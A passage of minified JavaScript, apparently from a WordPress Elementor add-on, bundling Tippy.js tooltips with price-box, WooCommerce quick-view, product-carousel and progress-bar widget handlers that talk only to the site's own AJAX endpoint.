focus",triggerTarget:null},Se,{},{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),He=Object.keys(Pe);function Ve(e){var t=(e.plugins||[]).reduce((function(t,n){var r=n.name,o=n.defaultValue;return r&&(t[r]=void 0!==e[r]?e[r]:o),t}),{});return Object.assign({},e,{},t)}function We(e,t){var n=Object.assign({},t,{content:pe(t.content,[e])},t.ignoreAttributes?{}:function(e,t){return(t?Object.keys(Ve(Object.assign({},Pe,{plugins:t}))):He).reduce((function(t,n){var r=(e.getAttribute("data-tippy-"+n)||"").trim();if(!r)return t;if("content"===n)t[n]=r;else try{t[n]=JSON.parse(r)}catch(e){t[n]=r}return t}),{})}(e,t.plugins));return n.aria=Object.assign({},Pe.aria,{},n.aria),n.aria={expanded:"auto"===n.aria.expanded?t.interactive:n.aria.expanded,content:"auto"===n.aria.content?t.interactive?null:"describedby":n.aria.content},n}function _e(e,t){e.innerHTML=t}function Be(e){var t=he();return!0===e?t.className="tippy-arrow":(t.className="tippy-svg-arrow",be(e)?t.appendChild(e):_e(t,e)),t}function Ie(e,t){be(t.content)?(_e(e,""),e.appendChild(t.content)):"function"!=typeof t.content&&(t.allowHTML?_e(e,t.content):e.textContent=t.content)}function Re(e){var t=e.firstElementChild,n=ve(t.children);return{box:t,content:n.find((function(e){return e.classList.contains("tippy-content")})),arrow:n.find((function(e){return e.classList.contains("tippy-arrow")||e.classList.contains("tippy-svg-arrow")})),backdrop:n.find((function(e){return e.classList.contains("tippy-backdrop")}))}}function Ne(e){var t=he(),n=he();n.className="tippy-box",n.setAttribute("data-state","hidden"),n.setAttribute("tabindex","-1");var r=he();function o(n,r){var o=Re(t),i=o.box,a=o.content,s=o.arrow;r.theme?i.setAttribute("data-theme",r.theme):i.removeAttribute("data-theme"),"string"==typeof r.animation?i.setAttribute("data-animation",r.animation):i.removeAttribute("data-animation"),r.inertia?i.setAttribute("data-inertia",""):i.removeAttribute("data-inertia"),i.style.maxWidth="number"==typeof r.maxWidth?r.maxWidth+"px":r.maxWidth,r.role?i.setAttribute("role",r.role):i.removeAttribute("role"),n.content===r.content&&n.allowHTML===r.allowHTML||Ie(a,e.props),r.arrow?s?n.arrow!==r.arrow&&(i.removeChild(s),i.appendChild(Be(r.arrow))):i.appendChild(Be(r.arrow)):s&&i.removeChild(s)}return r.className="tippy-content",r.setAttribute("data-state","hidden"),Ie(r,e.props),t.appendChild(n),n.appendChild(r),o(e.props,e.props),{popper:t,onUpdate:o}}Ne.$$tippy=!0;var qe=1,Ue=[],Fe=[];function ze(e,t){var n,r,o,i,a,s,c,u,p,f=We(e,Object.assign({},Pe,{},Ve((n=t,Object.keys(n).reduce((function(e,t){return void 0!==n[t]&&(e[t]=n[t]),e}),{}))))),d=!1,l=!1,m=!1,v=!1,h=[],b=fe(Y,f.interactiveDebounce),g=qe++,y=(p=f.plugins).filter((function(e,t){return p.indexOf(e)===t})),w={id:g,reference:e,popper:he(),popperInstance:null,props:f,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:y,clearDelayTimeouts:function(){clearTimeout(r),clearTimeout(o),cancelAnimationFrame(i)},setProps:function(t){0;if(w.state.isDestroyed)return;H("onBeforeUpdate",[w,t]),$();var n=w.props,r=We(e,Object.assign({},w.props,{},t,{ignoreAttributes:!0}));w.props=r,z(),n.interactiveDebounce!==r.interactiveDebounce&&(_(),b=fe(Y,r.interactiveDebounce));n.triggerTarget&&!r.triggerTarget?de(n.triggerTarget).forEach((function(e){e.removeAttribute("aria-expanded")})):r.triggerTarget&&e.removeAttribute("aria-expanded");W(),P(),E&&E(n,r);w.popperInstance&&(K(),ee().forEach((function(e){requestAnimationFrame(e._tippy.popperInstance.forceUpdate)})));H("onAfterUpdate",[w,t])},setContent:function(e){w.setProps({content:e})},show:function(){0;var e=w.state.isVisible,t=w.state.isDestroyed,n=!w.state.isEnabled,r=Ae.isTouch&&!w.props.touch,o=ce(w.props.duration,0,Pe.duration);if(e||t||n||r)return;if(k().hasAttribute("disabled"))return;if(H("onShow",[w],!1),!1===w.props.onShow(w))return;w.state.isVisible=!0,L()&&(O.style.visibility="visible");P(),N(),w.state.isMounted||(O.style.transition="none");if(L()){var i=C(),a=i.box,s=i.content;xe([a,s],0)}c=function(){var e;if(w.state.isVisible&&!v){if(v=!0,O.offsetHeight,O.style.transition=w.props.moveTransition,L()&&w.props.animation){var t=C(),n=t.box,r=t.content;xe([n,r],o),Oe([n,r],"visible")}V(),W(),le(Fe,w),null==(e=w.popperInstance)||e.forceUpdate(),w.state.isMounted=!0,H("onMount",[w]),w.props.animation&&L()&&function(e,t){U(e,t)}(o,(function(){w.state.isShown=!0,H("onShown",[w])}))}},function(){var e,t=w.props.appendTo,n=k();e=w.props.interactive&&t===Pe.appendTo||"parent"===t?n.parentNode:pe(t,[n]);e.contains(O)||e.appendChild(O);K(),!1}()},hide:function(){0;var e=!w.state.isVisible,t=w.state.isDestroyed,n=!w.state.isEnabled,r=ce(w.props.duration,1,Pe.duration);if(e||t||n)return;if(H("onHide",[w],!1),!1===w.props.onHide(w))return;w.state.isVisible=!1,w.state.isShown=!1,v=!1,d=!1,L()&&(O.style.visibility="hidden");if(_(),q(),P(),L()){var o=C(),i=o.box,a=o.content;w.props.animation&&(xe([i,a],r),Oe([i,a],"hidden"))}V(),W(),w.props.animation?L()&&function(e,t){U(e,(function(){!w.state.isVisible&&O.parentNode&&O.parentNode.contains(O)&&t()}))}(r,w.unmount):w.unmount()},hideWithInteractivity:function(e){0;M().addEventListener("mousemove",b),le(Ue,b),b(e)},enable:function(){w.state.isEnabled=!0},disable:function(){w.hide(),w.state.isEnabled=!1},unmount:function(){0;w.state.isVisible&&w.hide();if(!w.state.isMounted)return;Z(),ee().forEach((function(e){e._tippy.unmount()})),O.parentNode&&O.parentNode.removeChild(O);Fe=Fe.filter((function(e){return e!==w})),w.state.isMounted=!1,H("onHidden",[w])},destroy:function(){0;if(w.state.isDestroyed)return;w.clearDelayTimeouts(),w.unmount(),$(),delete e._tippy,w.state.isDestroyed=!0,H("onDestroy",[w])}};if(!f.render)return w;var x=f.render(w),O=x.popper,E=x.onUpdate;O.setAttribute("data-tippy-root",""),O.id="tippy-"+w.id,w.popper=O,e._tippy=w,O._tippy=w;var T=y.map((function(e){return e.fn(w)})),A=e.hasAttribute("aria-expanded");return z(),W(),P(),H("onCreate",[w]),f.showOnCreate&&te(),O.addEventListener("mouseenter",(function(){w.props.interactive&&w.state.isVisible&&w.clearDelayTimeouts()})),O.addEventListener("mouseleave",(function(e){w.props.interactive&&w.props.trigger.indexOf("mouseenter")>=0&&(M().addEventListener("mousemove",b),b(e))})),w;function j(){var e=w.props.touch;return Array.isArray(e)?e:[e,0]}function D(){return"hold"===j()[0]}function L(){var e;return!!(null==(e=w.props.render)?void 0:e.$$tippy)}function k(){return u||e}function M(){var e=k().parentNode;return e?Ee(e):document}function C(){return Re(O)}function S(e){return w.state.isMounted&&!w.state.isVisible||Ae.isTouch||a&&"focus"===a.type?0:ce(w.props.delay,e?0:1,Pe.delay)}function P(){O.style.pointerEvents=w.props.interactive&&w.state.isVisible?"":"none",O.style.zIndex=""+w.props.zIndex}function H(e,t,n){var r;(void 0===n&&(n=!0),T.forEach((function(n){n[e]&&n[e].apply(void 0,t)})),n)&&(r=w.props)[e].apply(r,t)}function V(){var t=w.props.aria;if(t.content){var n="aria-"+t.content,r=O.id;de(w.props.triggerTarget||e).forEach((function(e){var t=e.getAttribute(n);if(w.state.isVisible)e.setAttribute(n,t?t+" "+r:r);else{var o=t&&t.replace(r,"").trim();o?e.setAttribute(n,o):e.removeAttribute(n)}}))}}function W(){!A&&w.props.aria.expanded&&de(w.props.triggerTarget||e).forEach((function(e){w.props.interactive?e.setAttribute("aria-expanded",w.state.isVisible&&e===k()?"true":"false"):e.removeAttribute("aria-expanded")}))}function _(){M().removeEventListener("mousemove",b),Ue=Ue.filter((function(e){return e!==b}))}function B(e){if(!(Ae.isTouch&&(m||"mousedown"===e.type)||w.props.interactive&&O.contains(e.target))){if(k().contains(e.target)){if(Ae.isTouch)return;if(w.state.isVisible&&w.props.trigger.indexOf("click")>=0)return}else H("onClickOutside",[w,e]);!0===w.props.hideOnClick&&(w.clearDelayTimeouts(),w.hide(),l=!0,setTimeout((function(){l=!1})),w.state.isMounted||q())}}function I(){m=!0}function R(){m=!1}function N(){var e=M();e.addEventListener("mousedown",B,!0),e.addEventListener("touchend",B,se),e.addEventListener("touchstart",R,se),e.addEventListener("touchmove",I,se)}function q(){var e=M();e.removeEventListener("mousedown",B,!0),e.removeEventListener("touchend",B,se),e.removeEventListener("touchstart",R,se),e.removeEventListener("touchmove",I,se)}function U(e,t){var n=C().box;function r(e){e.target===n&&(Te(n,"remove",r),t())}if(0===e)return t();Te(n,"remove",s),Te(n,"add",r),s=r}function F(t,n,r){void 0===r&&(r=!1),de(w.props.triggerTarget||e).forEach((function(e){e.addEventListener(t,n,r),h.push({node:e,eventType:t,handler:n,options:r})}))}function z(){var e;D()&&(F("touchstart",X,{passive:!0}),F("touchend",J,{passive:!0})),(e=w.props.trigger,e.split(/\s+/).filter(Boolean)).forEach((function(e){if("manual"!==e)switch(F(e,X),e){case"mouseenter":F("mouseleave",J);break;case"focus":F(Ce?"focusout":"blur",Q);break;case"focusin":F("focusout",Q)}}))}function $(){h.forEach((function(e){var t=e.node,n=e.eventType,r=e.handler,o=e.options;t.removeEventListener(n,r,o)})),h=[]}function X(e){var t,n=!1;if(w.state.isEnabled&&!G(e)&&!l){var r="focus"===(null==(t=a)?void 0:t.type);a=e,u=e.currentTarget,W(),!w.state.isVisible&&ge(e)&&Ue.forEach((function(t){return t(e)})),"click"===e.type&&(w.props.trigger.indexOf("mouseenter")<0||d)&&!1!==w.props.hideOnClick&&w.state.isVisible?n=!0:te(e),"click"===e.type&&(d=!n),n&&!r&&ne(e)}}function Y(e){var t=e.target,n=k().contains(t)||O.contains(t);"mousemove"===e.type&&n||function(e,t){var n=t.clientX,r=t.clientY;return e.every((function(e){var t=e.popperRect,o=e.popperState,i=e.props.interactiveBorder,a=me(o.placement),s=o.modifiersData.offset;if(!s)return!0;var c="bottom"===a?s.top.y:0,u="top"===a?s.bottom.y:0,p="right"===a?s.left.x:0,f="left"===a?s.right.x:0,d=t.top-r+c>i,l=r-t.bottom-u>i,m=t.left-n+p>i,v=n-t.right-f>i;return d||l||m||v}))}(ee().concat(O).map((function(e){var t,n=null==(t=e._tippy.popperInstance)?void 0:t.state;return n?{popperRect:e.getBoundingClientRect(),popperState:n,props:f}:null})).filter(Boolean),e)&&(_(),ne(e))}function J(e){G(e)||w.props.trigger.indexOf("click")>=0&&d||(w.props.interactive?w.hideWithInteractivity(e):ne(e))}function Q(e){w.props.trigger.indexOf("focusin")<0&&e.target!==k()||w.props.interactive&&e.relatedTarget&&O.contains(e.relatedTarget)||ne(e)}function G(e){return!!Ae.isTouch&&D()!==e.type.indexOf("touch")>=0}function K(){Z();var t=w.props,n=t.popperOptions,r=t.placement,o=t.offset,i=t.getReferenceClientRect,a=t.moveTransition,s=L()?Re(O).arrow:null,u=i?{getBoundingClientRect:i,contextElement:i.contextElement||k()}:e,p=[{name:"offset",options:{offset:o}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!a}},{name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state;if(L()){var n=C().box;["placement","reference-hidden","escaped"].forEach((function(e){"placement"===e?n.setAttribute("data-placement",t.placement):t.attributes.popper["data-popper-"+e]?n.setAttribute("data-"+e,""):n.removeAttribute("data-"+e)})),t.attributes.popper={}}}}];L()&&s&&p.push({name:"arrow",options:{element:s,padding:3}}),p.push.apply(p,(null==n?void 0:n.modifiers)||[]),w.popperInstance=ae(u,O,Object.assign({},n,{placement:r,onFirstUpdate:c,modifiers:p}))}function Z(){w.popperInstance&&(w.popperInstance.destroy(),w.popperInstance=null)}function ee(){return ve(O.querySelectorAll("[data-tippy-root]"))}function te(e){w.clearDelayTimeouts(),e&&H("onTrigger",[w,e]),N();var t=S(!0),n=j(),o=n[0],i=n[1];Ae.isTouch&&"hold"===o&&i&&(t=i),t?r=setTimeout((function(){w.show()}),t):w.show()}function ne(e){if(w.clearDelayTimeouts(),H("onUntrigger",[w,e]),w.state.isVisible){if(!(w.props.trigger.indexOf("mouseenter")>=0&&w.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(e.type)>=0&&d)){var t=S(!1);t?o=setTimeout((function(){w.state.isVisible&&w.hide()}),t):i=requestAnimationFrame((function(){w.hide()}))}}else q()}}function $e(e,t){void 0===t&&(t={});var n=Pe.plugins.concat(t.plugins||[]);document.addEventListener("touchstart",De,se),window.addEventListener("blur",ke);var r=Object.assign({},t,{plugins:n}),o=we(e).reduce((function(e,t){var n=t&&ze(t,r);return n&&e.push(n),e}),[]);return be(e)?o[0]:o}$e.defaultProps=Pe,$e.setDefaultProps=function(e){Object.keys(e).forEach((function(t){Pe[t]=e[t]}))},$e.currentInput=Ae;Object.assign({},z,{effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow)}});$e.setDefaultProps({render:Ne});var Xe=$e,Ye=function(e,t){if(void 0!==e){e.data("id");var n=e.find(".rael-price-box__features-list"),r=n.data("side"),o="hover"==n.data("hotspottrigger")?"mouseenter":n.data("hotspottrigger"),i=n.data("arrow"),a=n.data("distance"),s=n.data("delay"),c=n.data("animduration"),u=n.data("zindex"),p=n.data("tooltip-maxwidth"),f=n.data("enable-tooltip"),d=n.data("animation");if("yes"===f){Xe(".rael-price-box__features-list [data-tippy-content]",{allowHTML:!0,maxWidth:p,interactive:!0,arrow:i,animation:d,duration:c,delay:s,offset:[0,a],placement:r,zIndex:u,trigger:o})}}};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael_price_box.default",Ye)}))}});!function(e){var r={};function o(t){if(r[t])return r[t].exports;var a=r[t]={i:t,l:!1,exports:{}};return e[t].call(a.exports,a,a.exports,o),a.l=!0,a.exports}o.m=e,o.c=r,o.d=function(e,r,t){o.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,r){if(1&r&&(e=o(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(o.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var a in e)o.d(t,a,function(r){return e[r]}.bind(null,a));return t},o.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(r,"a",r),r},o.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},o.p="",o(o.s=1)}([,function(e,r,o){"use strict";o.r(r),o.d(r,"QuickView",(function(){return t}));var t={quickViewAddMarkup:function(e,r){r("body > .rael-woocommerce-popup-view").length||r("body").prepend('\n            <div style="display: none;" class="rael-woocommerce-popup-view rael-pc__product-popup rael-pc__product-zoom-in woocommerce">\n                <div class="rael-pc__product-modal-bg"></div>\n                <div class="rael-pc__popup-details-render rael-pc__slider-popup">\n                    <div class="rael-pc__preloader"></div>\n                </div>\n            </div>\n            ')},openPopup:function(e,r){e.on("click",".open-popup-link",(function(e){e.preventDefault(),e.stopPropagation();var o=r(this).data("quickview-setting"),t=r(".rael-woocommerce-popup-view");t.find(".rael-pc__popup-details-render").html('<div class="rael-pc__preloader"></div>'),t.addClass("rael-pc__product-popup-ready").removeClass("rael-pc__product-modal-removing"),t.show(),r.ajax({url:localize.ajaxurl,type:"post",data:{action:"rael_product_quickview_popup",...o,security:localize.nonce},success:function(e){if(e.success){var a=r(e.data).children(".rael-pc__product-popup-details");a.find(".variations_form").wc_variation_form();var n=t.find(".rael-pc__popup-details-render");t.find(".rael-pc__popup-details-render").html(a);var p=t.find(".woocommerce-product-gallery");p.css("opacity",1),n.addClass("elementor-"+o.page_id),n.children().addClass("elementor-element elementor-element-"+o.widget_id),a.height()>400?a.css("height","75vh"):a.css("height","auto"),setTimeout((function(){p.wc_product_gallery()}),1e3)}}})}))},closePopup:function(e,r){r(document).on("click",".rael-pc__product-popup-close",(function(e){e.stopPropagation(),t.remove_product_popup(r)})),r(document).on("click",(function(e){e.target.closest(".rael-pc__product-popup-details")||t.remove_product_popup(r)}))},singlePageAddToCartButton:function(e,r){r(document).on("click",".rael-pc__slider-popup .single_add_to_cart_button",(function(e){e.preventDefault(),e.stopImmediatePropagation();var o=r(this),t=r(this).val(),a=o.closest("form.cart").find('input[name="variation_id"]').val()||"",n=o.closest("form.cart").find('input[name="quantity"]').val(),p=o.closest("form.cart.grouped_form"),c=o.closest("form.cart"),i=[];p=p.serializeArray(),c.hasClass("variations_form")&&(t=c.find('input[name="product_id"]').val()),p.length>0?p.forEach((function(e,r){var o=parseInt(e.name.replace(/\D*/g,""),10);e.name.indexOf("quantity[")>=0&&""!=e.value&&o>0&&(i[i.length]={product_id:o,quantity:e.value,variation_id:0})})):i[0]={product_id:t,quantity:n,variation_id:a},o.removeClass("rael-pc-addtocart-added"),o.addClass("rael-pc-addtocart-loading"),r.ajax({url:localize.ajaxurl,type:"post",data:{action:"rael_product_add_to_cart",product_data:i,nonce:localize.nonce,cart_item_data:c.serializeArray()},success:function(e){e.success&&(r(document.body).trigger("wc_fragment_refresh"),o.removeClass("rael-pc-addtocart-loading"),o.addClass("rael-pc-addtocart-added"))}})}))},preventStringInNumberField:function(e,r){r(document).on("keypress",".rael-pc__product-details-wrapper input[type=number]",(function(e){var r=e.keyCode||e.which,o=/^[0-9]+$/.test(String.fromCharCode(r));return o||!1}))},remove_product_popup:function(e){var r=e(".rael-pc__product-popup.rael-pc__product-zoom-in.rael-pc__product-popup-ready");r.addClass("rael-pc__product-modal-removing").removeClass("rael-pc__product-popup-ready"),r.find(".rael-pc__popup-details-render").html("")}}}]);!function(e){var o={};function t(a){if(o[a])return o[a].exports;var r=o[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,t),r.l=!0,r.exports}t.m=e,t.c=o,t.d=function(e,o,a){t.o(e,o)||Object.defineProperty(e,o,{enumerable:!0,get:a})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,o){if(1&o&&(e=t(e)),8&o)return e;if(4&o&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(t.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&o&&"string"!=typeof e)for(var r in e)t.d(a,r,function(o){return e[o]}.bind(null,r));return a},t.n=function(e){var o=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(o,"a",o),o},t.o=function(e,o){return Object.prototype.hasOwnProperty.call(e,o)},t.p="",t(t.s=40)}({1:function(e,o,t){"use strict";t.r(o),t.d(o,"QuickView",(function(){return a}));var a={quickViewAddMarkup:function(e,o){o("body > .rael-woocommerce-popup-view").length||o("body").prepend('\n            <div style="display: none;" class="rael-woocommerce-popup-view rael-pc__product-popup rael-pc__product-zoom-in woocommerce">\n                <div class="rael-pc__product-modal-bg"></div>\n                <div class="rael-pc__popup-details-render rael-pc__slider-popup">\n                    <div class="rael-pc__preloader"></div>\n                </div>\n            </div>\n            ')},openPopup:function(e,o){e.on("click",".open-popup-link",(function(e){e.preventDefault(),e.stopPropagation();var t=o(this).data("quickview-setting"),a=o(".rael-woocommerce-popup-view");a.find(".rael-pc__popup-details-render").html('<div class="rael-pc__preloader"></div>'),a.addClass("rael-pc__product-popup-ready").removeClass("rael-pc__product-modal-removing"),a.show(),o.ajax({url:localize.ajaxurl,type:"post",data:{action:"rael_product_quickview_popup",...t,security:localize.nonce},success:function(e){if(e.success){var r=o(e.data).children(".rael-pc__product-popup-details");r.find(".variations_form").wc_variation_form();var n=a.find(".rael-pc__popup-details-render");a.find(".rael-pc__popup-details-render").html(r);var i=a.find(".woocommerce-product-gallery");i.css("opacity",1),n.addClass("elementor-"+t.page_id),n.children().addClass("elementor-element elementor-element-"+t.widget_id),r.height()>400?r.css("height","75vh"):r.css("height","auto"),setTimeout((function(){i.wc_product_gallery()}),1e3)}}})}))},closePopup:function(e,o){o(document).on("click",".rael-pc__product-popup-close",(function(e){e.stopPropagation(),a.remove_product_popup(o)})),o(document).on("click",(function(e){e.target.closest(".rael-pc__product-popup-details")||a.remove_product_popup(o)}))},singlePageAddToCartButton:function(e,o){o(document).on("click",".rael-pc__slider-popup .single_add_to_cart_button",(function(e){e.preventDefault(),e.stopImmediatePropagation();var t=o(this),a=o(this).val(),r=t.closest("form.cart").find('input[name="variation_id"]').val()||"",n=t.closest("form.cart").find('input[name="quantity"]').val(),i=t.closest("form.cart.grouped_form"),d=t.closest("form.cart"),p=[];i=i.serializeArray(),d.hasClass("variations_form")&&(a=d.find('input[name="product_id"]').val()),i.length>0?i.forEach((function(e,o){var t=parseInt(e.name.replace(/\D*/g,""),10);e.name.indexOf("quantity[")>=0&&""!=e.value&&t>0&&(p[p.length]={product_id:t,quantity:e.value,variation_id:0})})):p[0]={product_id:a,quantity:n,variation_id:r},t.removeClass("rael-pc-addtocart-added"),t.addClass("rael-pc-addtocart-loading"),o.ajax({url:localize.ajaxurl,type:"post",data:{action:"rael_product_add_to_cart",product_data:p,nonce:localize.nonce,cart_item_data:d.serializeArray()},success:function(e){e.success&&(o(document.body).trigger("wc_fragment_refresh"),t.removeClass("rael-pc-addtocart-loading"),t.addClass("rael-pc-addtocart-added"))}})}))},preventStringInNumberField:function(e,o){o(document).on("keypress",".rael-pc__product-details-wrapper input[type=number]",(function(e){var o=e.keyCode||e.which,t=/^[0-9]+$/.test(String.fromCharCode(o));return t||!1}))},remove_product_popup:function(e){var o=e(".rael-pc__product-popup.rael-pc__product-zoom-in.rael-pc__product-popup-ready");o.addClass("rael-pc__product-modal-removing").removeClass("rael-pc__product-popup-ready"),o.find(".rael-pc__popup-details-render").html("")}}},40:function(e,o,t){"use strict";t.r(o);var a=t(1),r=function(e,o){if(void 0!==e){elementorFrontend.hooks.doAction("quickViewAddMarkup",e,o);var t=e.find(".rael-woo-product-carousel").eq(0),a=(t.data("type"),void 0!==t.data("autoplay")?t.data("autoplay"):999999),r=void 0!==t.data("pagination")?t.data("pagination"):".swiper-pagination",n=void 0!==t.data("arrow-next")?t.data("arrow-next"):".swiper-button-next",i=void 0!==t.data("arrow-prev")?t.data("arrow-prev"):".swiper-button-prev",d=void 0!==t.data("items")?t.data("items"):3,p=void 0!==t.data("items-tablet")?t.data("items-tablet"):3,c=void 0!==t.data("items-mobile")?t.data("items-mobile"):3,l=void 0!==t.data("margin")?t.data("margin"):10,u=void 0!==t.data("margin-tablet")?t.data("margin-tablet"):10,s=void 0!==t.data("margin-mobile")?t.data("margin-mobile"):0,_=void 0!==t.data("effect")?t.data("effect"):"slide",m=void 0!==t.data("speed")?t.data("speed"):400,v=void 0!==t.data("loop")?t.data("loop"):0,f=void 0!==t.data("grab-cursor")?t.data("grab-cursor"):0,w=void 0!==t.data("pause-on-hover")?t.data("pause-on-hover"):"",g="coverflow"===_,h=void 0!==t.data("depth")?t.data("depth"):100,y=void 0!==t.data("rotate")?t.data("rotate"):50,b=void 0!==t.data("stretch")?t.data("stretch"):10,k=function(e,o){return"undefined"==typeof Swiper?new(0,elementorFrontend.utils.swiper)(e,o).then((function(e){return e})):P(e,o)},P=function(e,o){return new Promise((function(t,a){t(new RAELSwiper(e,o))}))},V={direction:"horizontal",speed:m,effect:_,centeredSlides:g,grabCursor:f,autoHeight:!0,loop:v,slidesPerGroup:1,autoplay:{delay:a,disableOnInteraction:!1},pagination:{el:r,clickable:!0},navigation:{nextEl:n,prevEl:i},slidesPerView:d};"slide"===_&&(V.breakpoints={1024:{slidesPerView:d,spaceBetween:l},768:{slidesPerView:p,spaceBetween:u},320:{slidesPerView:c,spaceBetween:s}}),"coverflow"===_&&(V.coverflowEffect={rotate:y,stretch:b,depth:h,modifier:1,slideShadow:!1},V.breakpoints={1024:{slidesPerView:3},768:{slidesPerView:1},320:{slidesPerView:1}}),k(t,V).then((function(o){0===a&&o.autoplay.stop(),w&&0!==a&&(t.on("mouseenter",(function(){o.autoplay.stop()})),t.on("mouseleave",(function(){o.autoplay.start()})));var r=e.find(".rael-product-carousel-container .rael-pc__gallery-pagination").eq(0);r.length>0&&k(r,{spaceBetween:20,centeredSlides:g,touchRatio:.2,slideToClickedSlide:!0,loop:v,slidesPerGroup:1,slidesPerView:3}).then((function(e){o.controller.control=e,e.controller.control=o}))})),elementorFrontend.hooks.doAction("quickViewPopupInit",e,o),elementorFrontend.isEditMode()&&o(".rael-pc__product-image-wrapper .woocommerce-product-gallery").css("opacity","1"),o(document).find(".rael-woocommerce-popup-view").length<1&&o("body").append('\n            <div style="display:none;" class="rael-woocommerce-popup-view rael-pc__product-popup rael-pc__product-zoom-in woocommerce">\n                <div class="rael-pc__product-modal-bg"></div>\n                <div class="rael-pc__popup-details-render rael-pc__slider-popup">\n                    <div class="rael-pc__preloader"></div> \n                </div>\n            </div>\n        ');for(let e=0;e<o(".rael-product-carousel .add-to-cart a").length;e++){let t=o(o(".rael-product-carousel .add-to-cart a")[e]);t.hasClass("product_type_simple")&&!t.hasClass("add_to_cart_button")&&t.hide()}}};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-product-carousel.default",r),elementorFrontend.hooks.addAction("quickViewAddMarkup",a.QuickView.quickViewAddMarkup,10),elementorFrontend.hooks.addAction("quickViewPopupInit",a.QuickView.openPopup,10),elementorFrontend.hooks.addAction("quickViewPopupInit",a.QuickView.closePopup,10),elementorFrontend.hooks.addAction("quickViewPopupInit",a.QuickView.singlePageAddToCartButton,10),elementorFrontend.hooks.addAction("quickViewPopupInit",a.QuickView.preventStringInNumberField,10)}))}});!function(e){var r={};function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(r){return e[r]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="",t(t.s=35)}({35:function(e,r){var t=function(e,r){var t=r(".rael-progressbar",e),n=t.data("layout"),o=t.data("count"),i=t.data("duration");o>100&&(o=100),t.one("inview",(function(){"line_rainbow"==n&&r(".rael-progressbar-line-fill",t).css({width:o+"%"}),"line"==n?r(".rael-progressbar-line-fill",t).css({width:o+"%"}):"half_circle"==n||"half_circle_fill"==n?r(".rael-progressbar-circle-half",t).css({transform:"rotate("+1.8*o+"deg)"}):"box"==n&&r(".rael-progressbar-box-fill",t).css({height:o+"%"}),r(".rael-progressbar-circle-inner-content, .rael-progressbar-count-wrap, .rael-progressbar-box-inner-content",t).prop({counter:0}).animate({counter:o},{duration:i,easing:"linear",step:function(e){if("circle"==n||"circle_fill"==n){var o=3.6*e;r(".rael-progressbar-circle-half-left",t).css({transform:"rotate("+o+"deg)"}),o>180&&(r(".rael-progressbar-circle-pie",t).css({"-webkit-clip-path":"inset(0)","clip-path":"inset(0)"}),r(".rael-progressbar-circle-half-right",t).css({visibility:"visible"}))}r(".rael-progressbar-count",t).text(Math.ceil(e))}})}))};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-progress-bar.default",t)}))}});!function(e){var t={};function i(s){if(t[s])return t[s].exports;var n=t[s]={i:s,l:!1,exports:{}};return e[s].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=e,i.c=t,i.d=function(e,t,s){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:s})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var s=Object.create(null);if(i.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)i.d(s,n,function(t){return e[t]}.bind(null,n));return s},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=16)}({16:function(e,t){class i extends elementorModules.frontend.handlers.Base{getDefaultSettings(){var 